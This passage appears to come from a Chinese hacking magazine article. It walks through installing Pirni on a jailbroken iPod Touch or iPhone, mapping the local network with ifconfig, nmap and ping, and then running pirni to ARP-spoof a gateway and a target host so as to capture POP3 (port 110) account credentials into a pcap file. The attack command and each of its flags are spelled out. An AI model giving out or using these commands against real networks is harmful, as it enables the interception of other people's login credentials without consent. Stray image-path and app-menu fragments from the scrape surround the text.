 搜索结果
Administration
App Addons
App Addons (Iconoclasm)
Archiving
BossPaper Addons
Carrier Bundles
Cydgets (Lock)
Cydgets_(Lock)
Data Storage
Multimedia
Navigation
pirni
Pirni Pro 1.1.8 151.19 KB
下载
图 2 安装 Pirni
Touch/iPhone 上通过 CYDIA 来安装。
接下来，启动 iPod Touch/iPhone，接入无线网络，来到终端下使用
ping/ifconfig/nmap 来测试网络环境，如图 3 所示。具体命令如下：
ifconfig en0 查看本地的 IP 地址和网关
nmap –PN –n 192.168.1.100–105 扫描本地网络存活的主机
ping –c 1 192.168.1.1 |grep ttl 判断网关是否可以连通
ping –c 192.168.1.104|grep ttl 判断目标是否可以连通
通过图 3 可以看到我本地的网关为 192.168.1.1，我 iPod Touch/
iPhone 的 IP 地址为 192.168.1.101，目标 IP 的地址为 192.168.1.104。下
面我们启动 Pirni 来进行 ARP 攻击，嗅探敏感的账户信息，如图 4 所示。
在终端下输入以下命令：
pirni –s 192.168.1.1 –d 192.168.1.104 –f "tcp dst port 110" –o mickey.pcap
–s:指定网关地址
–d:指定目标的 IP 地址
–f:按照Berkley包过滤格式写出过滤条件, 我这里的意思是, 抓取目标端口为110 (POP)
的账户信息
–o:保存pcap 文件的地址
输入完以上命令后，就开始进行嗅探了，当有包被抓到并记录的时候，
会有[*] Packets captured 的提示。
nohack.me 53